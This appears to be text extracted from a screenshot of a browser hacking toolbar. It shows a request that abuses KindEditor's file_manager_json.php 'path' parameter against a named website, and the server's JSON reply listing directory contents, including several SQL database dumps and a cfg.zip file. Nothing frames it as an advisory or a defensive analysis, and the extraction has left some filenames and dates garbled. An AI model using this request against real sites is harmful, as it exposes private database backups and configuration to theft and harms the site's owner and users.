 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://mnlswsj.com/admin/include/kindeditor/php/file_manager_json.php?path=wwwroot/360etou/wwwroot/sql/
Enable Post data Enable Referrer
{"moveup_dir_path":"wwwroot\/360etou\/wwwroot\/","current_dir_path":"wwwroot\/360etou\/wwwroot\/sql\/","current_url":"\/admin\/include\/kindeditor
\/php\/..\/..\/..\/upload\/wwwroot\/360etou\/wwwroot\/sql\/","total_count":6,"file_list":
[{"is_dir":false,"has_file":false,"filesize":4689,"dir_path":"","is_photo":false,"filetype":"zip","filename":"","datetime":"2014-11-05
17:37:14"},
{"is_dir":false,"has_file":false,"filesize":6151758,"dir_path":"","is_photo":false,"filetype":"sql","filename":"#dy4 sql","datetime":"2015-0
1-29 21:49:18"},
{"is_dir":false,"has_file":false,"filesize":997792,"dir_path":"","is_photo":false,"filetype":"sql","filename":"#","datetime":"2015-02-14
00:11:37"},
{"is_dir":false,"has_file":false,"filesize":5366888,"dir_path":"","is_photo":false,"filetype":"sql","filename":"","datetime":"2014-10-28
18:19:11"},
{"is_dir":false,"has_file":false,"filesize":4689,"dir_path":"","is_photo":false,"filetype":"zip","filename":"cfg.zip","datetime":"2014-11-05
17:37:14"},{"is_dir":false,"has_file":false,"filesize":707084,"dir_path":"","is_photo":false,"filetype":"sql","filename":"
","datetime":"2014-10-28 18:27:40"}]}